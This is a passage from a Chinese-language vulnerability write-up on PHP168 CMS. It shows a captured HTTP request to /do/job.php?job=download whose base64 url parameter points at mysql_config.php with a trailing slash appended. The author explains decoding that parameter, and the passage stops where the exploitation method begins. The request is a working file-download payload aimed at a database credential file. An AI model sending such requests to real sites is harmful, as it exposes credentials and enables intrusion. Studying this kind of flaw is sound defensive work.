 GET /do/job.php?job=download&url=cGhwMTY4L215c3FsX2NvbmZpZy5waHAv HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
If-Modified-Since: Wed, 27 Oct 2010 15:50:09 GMT
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) ;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; Tablet PC 2.0; InfoPath.1)
Host: v6.php168.com
Connection: Keep-Alive
图18
网上的漏洞说明“url=”后面是base64加密，我找了一
个在线的解密网站解密了一下，如图19。发现是在mysql_
onfig.php后面加了“/”，再看了下网上的利用方法是在